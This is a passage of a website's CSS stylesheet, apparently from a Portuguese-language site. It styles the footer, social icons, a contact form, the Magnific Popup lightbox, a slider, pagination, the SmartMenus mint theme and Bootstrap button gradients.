filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7f7f7', endColorstr='#fcfcfc', GradientType=0 );
}

.categorias { padding: 17px 0 }
.categorias ul { font: 15px "PT Sans", sans-serif; padding-left: 1px }
.categorias li { margin-top: 6px }

.siga { padding-top: 17px }

.creditos { width: 313px; height: 98px; margin: 52px 0 0 70px }
.creditos a { background-position: center; -webkit-filter: grayscale(100%); filter: grayscale(100%); margin-top: 50px } 
.creditos a:hover { -webkit-filter: grayscale(35%); filter: grayscale(35%); moz-opacity: 1; transition: all .6s linear}

.subfooter { font: 15px "PT Sans", sans-serif; letter-spacing: -1px; text-align: center; clear: both; height: 42px; padding-top: 14px; box-shadow: inset 0 12px 12px -12px rgba(210,210,210,1) }

#copyright { float: left; padding-left: 15px }
#sobre { float: right; padding-right: 10px; color: #CCC }
#sobre a { margin: 0 5px }

/* Social Icons */
.social td { padding: 8px 20px 4px 0; font: 700 16px 'Open Sans Condensed', sans-serif; text-shadow: 0 1px 0 #FFF }
.social {
    margin: 3px 0 0 0;
}
.social i {
    width: 33px;
    height: 33px;
    color: #FFF;
    background-color: #909AA0;
    font-size: 17px;
    text-align:center;
    padding: 11px 0 0 1px;
	margin-right: 7px; margin-bottom: 3px;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    -o-border-radius: 50%;
    transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    -o-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
}
.social a:hover {
    text-decoration: none;
    transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    -o-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
}
.social a:hover > .fa-facebook { /* round facebook icon*/
    background: #4060A5;
}
.social a:hover > .fa-twitter { /* round twitter icon*/
    background: #00ABE3;
}
.social a:hover > .fa-google-plus { /* round google plus icon*/
    background: #e64522;
}
.social a:hover > .fa-rss { /* round rss icon*/
    background: #e88845;
}
.social a:hover > .fa-instagram { /* round instagram icon*/
    background: #375989;
}
.social a:hover > .fa-pinterest { /* round pinterest icon*/
    background: #cb2027;
}

#disqus_thread { padding: 0 3px 18px 3px }

/* Contato & Contribuições */
.contato { margin: 0 }
.contato div, .contato label { margin-top: 10px }
.contato label { padding-right: 0; text-align: right; padding-top: 7px; width: 79px }
p.esq { text-align: justify }

/* Magnific Pop Up */
.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8;filter:alpha(opacity=80)}
.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none!important;-webkit-backface-visibility:hidden}
.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}
.mfp-align-top .mfp-container:before{display:none}
.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}
.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}
.mfp-ajax-cur{cursor:progress}
.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}
.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}
.mfp-auto-cursor .mfp-content{cursor:auto}
.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}
.mfp-loading.mfp-figure{display:none}
.mfp-hide{display:none!important}
.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}
.mfp-preloader a{color:#CCC}
.mfp-preloader a:hover{color:#FFF}
.mfp-s-ready .mfp-preloader{display:none}
.mfp-s-error .mfp-content{display:none}
button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}
button::-moz-focus-inner{padding:0;border:0}
.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;color:#FFF;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}
.mfp-close:hover,.mfp-close:focus{opacity:1;filter:alpha(opacity=100)}
.mfp-close:active{top:1px}
.mfp-close-btn-in .mfp-close{color:#333}
.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}
.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}
.mfp-arrow{position:absolute;opacity:.65;filter:alpha(opacity=65);margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:rgba(0,0,0,0)}
.mfp-arrow:active{margin-top:-54px}
.mfp-arrow:hover,.mfp-arrow:focus{opacity:1;filter:alpha(opacity=100)}
.mfp-arrow:before,.mfp-arrow:after,.mfp-arrow .mfp-b,.mfp-arrow .mfp-a{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}
.mfp-arrow:after,.mfp-arrow .mfp-a{border-top-width:13px;border-bottom-width:13px;top:8px}
.mfp-arrow:before,.mfp-arrow .mfp-b{border-top-width:21px;border-bottom-width:21px;opacity:.7}
.mfp-arrow-left{left:0}
.mfp-arrow-left:after,.mfp-arrow-left .mfp-a{border-right:17px solid #FFF;margin-left:31px}
.mfp-arrow-left:before,.mfp-arrow-left .mfp-b{margin-left:25px;border-right:27px solid #3F3F3F}
.mfp-arrow-right{right:0}
.mfp-arrow-right:after,.mfp-arrow-right .mfp-a{border-left:17px solid #FFF;margin-left:39px}
.mfp-arrow-right:before,.mfp-arrow-right .mfp-b{border-left:27px solid #3F3F3F}
.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}
.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}
.mfp-iframe-holder .mfp-close{top:-40px}
.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}
.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#000}
img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px 0;margin:0 auto}
.mfp-figure{line-height:0}
.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#444}
.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}
.mfp-figure figure{margin:0}
.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}
.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}
.mfp-image-holder .mfp-content{max-width:100%}
.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}
@media screen and (max-width: 800px) and (orientation: landscape),screen and (max-height: 300px) {
.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}
.mfp-img-mobile img.mfp-img{padding:0}
.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}
.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}
.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,0.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}
.mfp-img-mobile .mfp-counter{right:5px;top:3px}
.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,0.6);position:fixed;text-align:center;padding:0}
}
@media all and (max-width: 900px) {
.mfp-arrow{-webkit-transform:scale(0.75);transform:scale(0.75)}
.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}
.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}
.mfp-container{padding-left:6px;padding-right:6px}
}
.mfp-ie7 .mfp-img{padding:0}
.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}
.mfp-ie7 .mfp-container{padding:0}
.mfp-ie7 .mfp-content{padding-top:44px}
.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}

/* SKD Slider */
.skdslider{width:100%;position:relative;display:block;overflow:hidden;border-radius:18px;min-height:350px}
.skdslider ul.slides{margin:0;padding:0;list-style-type:none}
.skdslider ul.slides li{display:none}
.skdslider ul.slides li img{left:50%;top:0;-webkit-transform:translateY(0%) translateX(-50%);transform:translateY(0%) translateX(-50%);-moz-transform:translateY(0%) translateX(-50%);position:relative;border:0;height:350px}
.skdslider ul.slides li img:hover{-webkit-filter:contrast(110%) brightness(110%);filter:contrast(110%) brightness(110%)}
.skdslider ul.slide-navs{bottom:4px;left:50%;position:absolute;list-style-type:none;margin:0;padding:0}
.skdslider ul.slide-navs li{float:left;background:url(css/image/slide-bg.png) no-repeat scroll 0 0 transparent;height:12px;width:12px;margin-right:4px;cursor:pointer}
.skdslider ul.slide-navs li.current-slide{background:url(css/image/slide-bg-active.png) no-repeat scroll 0 0 transparent}
.skdslider .slide-desc{background:url(css/image/slide_desc.png) repeat scroll 0 0 transparent;left:0;padding:0 10px 0 14px;position:absolute;bottom:6%;max-width:99%;display:inline-block;background:-moz-linear-gradient(left,rgba(0,0,0,0.65) 0%,rgba(0,0,0,0.65) 18%,rgba(0,0,0,0) 100%);background:-webkit-gradient(linear,left top,right top,color-stop(0%,rgba(0,0,0,0.65)),color-stop(18%,rgba(0,0,0,0.65)),color-stop(100%,rgba(0,0,0,0)));background:-webkit-linear-gradient(left,rgba(0,0,0,0.65) 0%,rgba(0,0,0,0.65) 18%,rgba(0,0,0,0) 100%);background:-o-linear-gradient(left,rgba(0,0,0,0.65) 0%,rgba(0,0,0,0.65) 18%,rgba(0,0,0,0) 100%);background:-ms-linear-gradient(left,rgba(0,0,0,0.65) 0%,rgba(0,0,0,0.65) 18%,rgba(0,0,0,0) 100%);background:linear-gradient(to right,rgba(0,0,0,0.65) 0%,rgba(0,0,0,0.65) 18%,rgba(0,0,0,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#a6000000',endColorstr='#00000000',GradientType=1)}
h2{font:italic 700 21px Lora,sans-serif;letter-spacing:-1px;margin-bottom:0;margin-top:5px;text-transform:uppercase;color:#B8E94E;text-shadow:1px 1px 2px #000}
.skdslider .slide-desc > p{color:#FFF;font:300 18px 'Open Sans Condensed';line-height:19px;margin-top:4px}
.skdslider .slide-desc > p a.more{color:#900;font-size:20px;text-decoration:none}
.skdslider .slide-desc > p a.more:hover{text-decoration:underline}
.skdslider a.prev{background:url(css/image/left.png) no-repeat scroll 0 0 transparent;width:35px;height:35px;display:block;cursor:pointer;position:absolute;top:50%;left:2%;margin-top:-17px}
.skdslider a.next{background:url(css/image/right.png) no-repeat scroll 0 0 transparent;width:35px;height:35px;display:block;cursor:pointer;position:absolute;top:50%;right:2%;margin-top:-17px}
.skdslider a.prev:hover{opacity:.6}
.skdslider a.next:hover{opacity:.6}
.skdslider a.play{background:url(css/image/play.png) no-repeat scroll center center transparent;width:35px;height:35px;display:none;cursor:pointer;position:absolute;top:50%;left:48%;margin-top:-17px}
.skdslider a.pause{background:url(css/image/pause.png) no-repeat scroll center center transparent;width:35px;height:35px;display:none;cursor:pointer;position:absolute;top:50%;left:48%;margin-top:-17px}

@media screen and (min-width: 320px) and (max-width: 400px) {
h2{font:italic 700 4.24vmin Lora,sans-serif;letter-spacing:-2px;margin-top:5px}	
.skdslider .slide-desc > p{font-size:3.75vmin;line-height:15px}
.skdslider ul.slides li img{height: 195px}
.slider { height: 30vmax }
}
@media screen and (min-width: 401px) and (max-width: 767px) {
h2{font:italic 700 18px Lora,sans-serif;letter-spacing:-1px;margin-top:5px}	
.skdslider .slide-desc > p{font-size:14px;line-height:15px}
.skdslider ul.slides li img{height: 308px}
.slider { height: 41vmax }
}
@media screen and (max-width:767px) {

.skdslider .slide-desc > p a.more{font-size:14px}
.skdslider .slide-desc{padding:0 6px 0 9px;max-width:100%}
.skdslider{margin:0 auto;width:99%;min-height:98%;border-radius:18px}
.skdslider ul.slides li img{left:auto;transform:translateY(0%) translateX(0%);-webkit-transform:translateY(0%) translateX(0%);-moz-transform:translateY(0%) translateX(0%)}
}
@media (min-width: 768px) and (max-width: 1199px) {
.skdslider ul.slides li img{left:431px}
.skdslider .slide-desc{bottom:18px}
}

/* TW PAGINATION */
.tw-pagination{padding:5px 0 5px 2px;margin:0;list-style:none;font:500 18px 'Open Sans Condensed',sans-serif}
.tw-pagination li{display:inline;list-style:none}
.tw-pagination a{background:#e7e7e7;border:1px solid #d7d7d7;color:#333;margin-right:3px;padding:4px 7px;text-align:center;text-decoration:none;border-radius:3px}
.tw-pagination a:hover,.tw-pagination a:active{background:#d7d7d7;color:#888}
.tw-pagination .title{margin-right:5px;background:none}
.tw-pagination .gap{color:#999;margin-right:4px}
.tw-pagination .current{color:#666;background:#f7f7f7;border:1px solid #e7e7e7;margin-right:4px;padding:3px 6px;border-radius:3px}
.tw-pagination-comments{padding:5px;margin:0}
.tw-pagination-comments li{display:inline;list-style:none}
.tw-pagination-comments a{background:#e7e7e7;border:1px solid #d7d7d7;color:#666;margin-right:4px;padding:3px 6px;text-align:center;text-decoration:none}
.tw-pagination-comments a:hover,.tw-pagination-comments a:active{background:#d7d7d7;color:#888}
.tw-pagination-comments .title{margin-right:4px}
.tw-pagination-comments .gap{color:#999;margin-right:4px}
.tw-pagination-comments .current{color:#666;background:#f7f7f7;border:1px solid #e7e7e7;margin-right:4px;padding:3px 6px} 

/* SM MINT */
.sm,.sm ul,.sm li{display:block;list-style:none;padding:0;margin:0;line-height:normal;direction:ltr;}
ul.sm ul{position:absolute;top:-999999px;width:100px;}
ul.sm li{position:relative;float:left;}
ul.sm a{position:relative;display:block;white-space:nowrap;}
ul.sm a.disabled{cursor:default;}
.sm-rtl,.sm-rtl ul,.sm-rtl li{direction:rtl;}
ul.sm-rtl li{float:right;}
ul.sm ul li,ul.sm-vertical li{float:none;}
ul.sm ul a,ul.sm-vertical a{white-space:normal;}
ul.sm ul.sm-nowrap>li>a{white-space:nowrap;}
ul.sm:after{content:"\00a0";display:block;height:0;font:0/0 serif;clear:both;visibility:hidden;overflow:hidden;}
ul.sm,ul.sm *,ul.sm *:before,ul.sm *:after{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;}
ul.sm{-webkit-tap-highlight-color:rgba(0,0,0,0);}

.dentro li{text-align:left}
.sm-mint{border-bottom:2px solid #EEE;margin-bottom:-1px;background:url(img/fundo-busca.png) 869px 0 repeat-y;clear:both}
.sm-mint-vertical{border-right:2px solid #EEE;border-bottom:0}
.sm-mint ul{padding:8px 0;background:#ECECEC;-moz-border-radius:0 4px 4px;-webkit-border-radius:0 4px 4px 4px;border-radius:0 4px 4px 4px;-moz-box-shadow:0 4px 3px rgba(0,0,0,0.25);-webkit-box-shadow:0 4px 3px rgba(0,0,0,0.25);box-shadow:0 4px 3px rgba(0,0,0,0.25)}
.sm-mint-vertical ul,.sm-mint ul ul{-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}
ul.dentro a{background:#EEE;margin:0}
.sm-mint a{padding:8px 12px 6px;background:rgba(245,245,245,1);background:-moz-linear-gradient(top,rgba(245,245,245,1) 0%,rgba(238,238,238,1) 54%,rgba(225,225,225,1) 56%,rgba(245,245,245,1) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(245,245,245,1)),color-stop(54%,rgba(238,238,238,1)),color-stop(56%,rgba(225,225,225,1)),color-stop(100%,rgba(245,245,245,1)));background:-webkit-linear-gradient(top,rgba(245,245,245,1) 0%,rgba(238,238,238,1) 54%,rgba(225,225,225,1) 56%,rgba(245,245,245,1) 100%);background:-o-linear-gradient(top,rgba(245,245,245,1) 0%,rgba(238,238,238,1) 54%,rgba(225,225,225,1) 56%,rgba(245,245,245,1) 100%);background:-ms-linear-gradient(top,rgba(245,245,245,1) 0%,rgba(238,238,238,1) 54%,rgba(225,225,225,1) 56%,rgba(245,245,245,1) 100%);background:linear-gradient(to bottom,rgba(245,245,245,1) 0%,rgba(238,238,238,1) 54%,rgba(225,225,225,1) 56%,rgba(245,245,245,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5',endColorstr='#f5f5f5',GradientType=0);color:#333;line-height:17px;font:700 22px 'Open Sans Condensed',sans-serif;text-transform:uppercase;text-shadow:0 1px 0 #FFF;letter-spacing:-1px;text-decoration:none;-moz-border-radius:6px 6px 0 0;-webkit-border-radius:6px 6px 0 0;border-radius:6px 6px 0 0;margin-right:4px}
.sm-mint a:hover,.sm-mint a:focus,.sm-mint a:active{border-bottom-color:#EEE;background:rgba(224,224,224,1);background:-moz-linear-gradient(top,rgba(224,224,224,1) 0%,rgba(242,242,242,1) 21%,rgba(236,236,236,1) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(224,224,224,1)),color-stop(21%,rgba(242,242,242,1)),color-stop(100%,rgba(236,236,236,1)));background:-webkit-linear-gradient(top,rgba(224,224,224,1) 0%,rgba(242,242,242,1) 21%,rgba(236,236,236,1) 100%);background:-o-linear-gradient(top,rgba(224,224,224,1) 0%,rgba(242,242,242,1) 21%,rgba(236,236,236,1) 100%);background:-ms-linear-gradient(top,rgba(224,224,224,1) 0%,rgba(242,242,242,1) 21%,rgba(236,236,236,1) 100%);background:linear-gradient(to bottom,rgba(224,224,224,1) 0%,rgba(242,242,242,1) 21%,rgba(236,236,236,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e0e0e0',endColorstr='#ececec',GradientType=0);color:#000}
.sm-mint a.highlighted{border-bottom-color:#EEE!important;background:rgba(224,224,224,1);background:-moz-linear-gradient(top,rgba(224,224,224,1) 0%,rgba(242,242,242,1) 21%,rgba(236,236,236,1) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(224,224,224,1)),color-stop(21%,rgba(242,242,242,1)),color-stop(100%,rgba(236,236,236,1)));background:-webkit-linear-gradient(top,rgba(224,224,224,1) 0%,rgba(242,242,242,1) 21%,rgba(236,236,236,1) 100%);background:-o-linear-gradient(top,rgba(224,224,224,1) 0%,rgba(242,242,242,1) 21%,rgba(236,236,236,1) 100%);background:-ms-linear-gradient(top,rgba(224,224,224,1) 0%,rgba(242,242,242,1) 21%,rgba(236,236,236,1) 100%);background:linear-gradient(to bottom,rgba(224,224,224,1) 0%,rgba(242,242,242,1) 21%,rgba(236,236,236,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e0e0e0',endColorstr='#ececec',GradientType=0);color:#000;-moz-box-shadow:0 4px 3px rgba(0,0,0,0.25);-webkit-box-shadow:0 4px 3px rgba(0,0,0,0.25);box-shadow:0 4px 3px rgba(0,0,0,0.25)}
.sm-mint-vertical a{-moz-border-radius:4px 0 0 4px;-webkit-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}
.sm-mint-vertical a:hover,.sm-mint-vertical a:focus,.sm-mint-vertical a:active,.sm-mint-vertical a.highlighted{border-bottom-color:#EEE!important;background:#FFF;color:#000;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}
.sm-mint ul a{border-bottom:0;padding:9px 20px;font-size:17px;line-height:normal;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}
.sm-mint ul a:hover,.sm-mint ul a:focus,.sm-mint ul a:active,.sm-mint ul a.highlighted{background:#EEE url(img/fundo3.png) repeat-x;color:#666;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}
.sm-mint a.current,.sm-mint a.current:hover,.sm-mint a.current:focus,.sm-mint a.current:active{border-bottom-color:#FFF}
.sm-mint-vertical a.current,.sm-mint-vertical a.current:hover,.sm-mint-vertical a.current:focus,.sm-mint-vertical a.current:active{border-right:2px solid #FFF;border-bottom-color:#fff}
.sm-mint ul a.current,.sm-mint ul a.current:hover,.sm-mint ul a.current:focus,.sm-mint ul a.current:active{border-right:0;border-bottom:0;font-weight:700}
.sm-mint a.has-submenu{padding-right:24px}
.sm-mint a span.sub-arrow{position:absolute;right:9px;top:50%;margin-top:-3px;width:0;height:0;overflow:hidden;border-top:6px solid #999;border-left:4px dashed transparent;border-right:4px dashed transparent}
.sm-mint a:hover span.sub-arrow,.sm-mint a:focus span.sub-arrow,.sm-mint a:active span.sub-arrow{border-top-color:#999}
.sm-mint a.highlighted span.sub-arrow{border-top-color:#999}
.sm-mint-vertical a span.sub-arrow,.sm-mint ul a span.sub-arrow{right:15px;margin-top:-4px;border-left:6px solid #FFF;border-top:4px dashed transparent;border-bottom:4px dashed transparent}
.sm-mint-vertical a:hover span.sub-arrow,.sm-mint-vertical a:focus span.sub-arrow,.sm-mint-vertical a:active span.sub-arrow,.sm-mint-vertical a.highlighted span.sub-arrow,.sm-mint ul a:hover span.sub-arrow,.sm-mint ul a:focus span.sub-arrow,.sm-mint ul a:active span.sub-arrow,.sm-mint ul a.highlighted span.sub-arrow{border-left-color:#FFF;border-top-color:transparent}
.sm-mint span.scroll-up,.sm-mint span.scroll-down{position:absolute;display:none;visibility:hidden;overflow:hidden;background:#ECECEC;height:20px}
.sm-mint span.scroll-up-arrow,.sm-mint span.scroll-down-arrow{position:absolute;top:6px;left:50%;margin-left:-8px;width:0;height:0;overflow:hidden;border-bottom:8px solid #EEE;border-left:6px dashed transparent;border-right:6px dashed transparent}
.sm-mint span.scroll-down-arrow{border-top:8px solid #EEE;border-bottom:0}

@media (min-width: 992px) and (max-width: 1199px) {
.sm-mint:not(.sm-mint-vertical) > li > a{font:700 19px 'Open Sans Condensed',sans-serif}
.sm-mint ul a{font-size:16px;padding:9px 18px}
.sm-mint a.has-submenu { padding-right: 20px }
.sm-mint a span.sub-arrow { right: 7px }
}
@media screen and (max-width: 992px) {
.sm-mint:not(.sm-mint-vertical) > li > a{padding-left:7px;padding-right:7px;font:700 18px 'Open Sans Condensed',sans-serif}
.sm-mint:not(.sm-mint-vertical) > li > a.has-submenu{padding-right:20px}
.sm-mint:not(.sm-mint-vertical) a span.sub-arrow{right:6px}
.sm-mint ul a{font-size:15px;padding:9px 18px}
}
@media screen and (max-width: 768px) {
.sm-mint:not(.sm-mint-vertical) > li > a{padding-left:5px;padding-right:7px;padding-bottom:7px;font-size:16px}
.sm-mint:not(.sm-mint-vertical) > li > a.has-submenu{padding-right:17px}
.sm-mint:not(.sm-mint-vertical) a span.sub-arrow{right:5px}
.sm-mint ul a{font-size:14px;padding:9px 18px}
}
@media screen and (max-width: 640px) {
.sm-mint:not(.sm-mint-vertical) > li > a{padding-left:5px;padding-right:7px;padding-bottom:7px;font-size:20px}
.sm-mint ul a{font-size:14px;background-color:#FFF}
ul.sm-mint{width:auto; margin: 0 10px}
ul.sm-mint ul{display:none;position:static!important;top:auto!important;left:auto!important;margin-left:0!important;margin-top:0!important;width:auto!important;min-width:0!important;max-width:none!important}
ul.sm-mint>li{float:none}
ul.sm-mint>li>a,ul.sm-mint ul.sm-nowrap>li>a{white-space:normal; font-size: 16px }
ul.sm-mint iframe{display:none}
.sm-mint{border-top:2px solid #EEE;border-bottom:2px solid #EEE;border-right:0}
.sm-mint ul{border:0;padding:0;background:#F8F8F8;-moz-border-radius:0!important;-webkit-border-radius:0!important;border-radius:0!important;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}
.sm-mint a{border:0!important;padding:5px 23px!important;background:transparent!important;color:#000!important;-moz-border-radius:0!important;-webkit-border-radius:0!important;border-radius:0!important;-moz-box-shadow:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}
.sm-mint a.current{font-weight:700}
.sm-mint ul a{border-left:8px solid transparent!important}
.sm-mint ul ul a{border-left:16px solid transparent!important}
.sm-mint ul ul ul a{border-left:24px solid transparent!important}
.sm-mint ul ul ul ul a{border-left:32px solid transparent!important}
.sm-mint ul ul ul ul ul a{border-left:40px solid transparent!important}
.sm-mint a span.sub-arrow{right:auto!important;margin-top:-7px!important;margin-left:-16px!important;border-left:9px solid #CCC!important;border-top:6px dashed transparent!important;border-bottom:6px dashed transparent!important}
.sm-mint a.highlighted span.sub-arrow{display:none!important}
.sm-mint li{border-top:1px solid #EEE}
.sm-mint li:first-child{border-top:0}
}

/* BOOTSTRAP THEME MIN */
.btn-danger,.btn-default,.btn-info,.btn-primary,.btn-success,.btn-warning{text-shadow:0 -1px 0 rgba(0,0,0,.2);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075)}.btn-danger.active,.btn-danger:active,.btn-default.active,.btn-default:active,.btn-info.active,.btn-info:active,.btn-primary.active,.btn-primary:active,.btn-success.active,.btn-success:active,.btn-warning.active,.btn-warning:active{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-danger .badge,.btn-default .badge,.btn-info .badge,.btn-primary .badge,.btn-success .badge,.btn-warning .badge{text-shadow:none}.btn.active,.btn:active{background-image:none}.btn-default{text-shadow:0 1px 0 #fff;background-image:-webkit-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:-o-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#e0e0e0));background-image:linear-gradient(to bottom,#fff 0,#e0e0e0 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff',endColorstr='#ffe0e0e0',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);background-repeat:repeat-x;border-color:#dbdbdb;border-color:#ccc}.btn-default:focus,.btn-default:hover{background-color:#e0e0e0;background-position:0 -15px}.btn-default.active,.btn-default:active{background-color:#e0e0e0;border-color:#dbdbdb}.btn-default.disabled,.btn-default:disabled,.btn-default[disabled]{background-color:#e0e0e0;background-image:none}.btn-primary{background-image:-webkit-linear-gradient(top,#337ab7 0,#265a88 100%);background-image:-o-linear-gradient(top,#337ab7 0,#265a88 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#337ab7),to(#265a88));background-image:linear-gradient(to bottom,#337ab7 0,#265a88 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7',endColorstr='#ff265a88',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);background-repeat:repeat-x;border-color:#245580}.btn-primary:focus,.btn-primary:hover{background-color:#265a88;background-position:0 -15px}.btn-primary.active,.btn-primary:active{background-color:#265a88;border-color:#245580}.btn-primary.disabled,.btn-primary:disabled,.btn-primary[disabled]{background-color:#265a88;background-image:none}.btn-success{background-image:-webkit-linear-gradient(top,#5cb85c 0,#419641 100%);background-image:-o-linear-gradient(top,#5cb85c 0,#419641 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#5cb85c),to(#419641));background-image:linear-gradient(to bottom,#5cb85c 0,#419641 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5cb85c',endColorstr='#ff419641',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);background-repeat:repeat-x;border-color:#3e8f3e}.btn-success:focus,.btn-success:hover{background-color:#419641;background-position:0 -15px}.btn-success.active,.btn-success:active{background-color:#419641;border-color:#3e8f3e}.btn-success.disabled,.btn-success:disabled,.btn-success[disabled]{background-color:#419641;background-image:none}.btn-info{background-image:-webkit-linear-gradient(top,#5bc0de 0,#2aabd2 100%);background-image:-o-linear-gradient(top,#5bc0de 0,#2aabd2 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#5bc0de),to(#2aabd2));background-image:linear-gradient(to bottom,#5bc0de 0,#2aabd2 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de',endColorstr='#ff2aabd2',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);background-repeat:repeat-x;border-color:#28a4c9}.btn-info:focus,.btn-info:hover{background-color:#2aabd2;background-position:0 -15px}.btn-info.active,.btn-info:active{background-color:#2aabd2;border-color:#28a4c9}.btn-info.disabled,.btn-info:disabled,.btn-info[disabled]{background-color:#2aabd2;background-image:none}.btn-warning{background-image:-webkit-linear-gradient(top,#f0ad4e 0,#eb9316 100%);background-image:-o-linear-gradient(top,#f0ad4e 0,#eb9316 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#f0ad4e),to(#eb9316));background-image:linear-gradient(to bottom,#f0ad4e 0,#eb9316 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff0ad4e',endColorstr='#ffeb9316',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);background-repeat:repeat-x;border-color:#e38d13}.btn-warning:focus,.btn-warning:hover{background-color:#eb9316;background-position:0 -15px}.btn-warning.active,.btn-warning:active{background-color:#eb9316;border-color:#e38d13}.btn-warning.disabled,.btn-warning:disabled,.btn-warning[disabled]{background-color:#eb9316;background-image:none}.btn-danger{background-image:-webkit-linear-gradient(top,#d9534f 0,#c12e2a 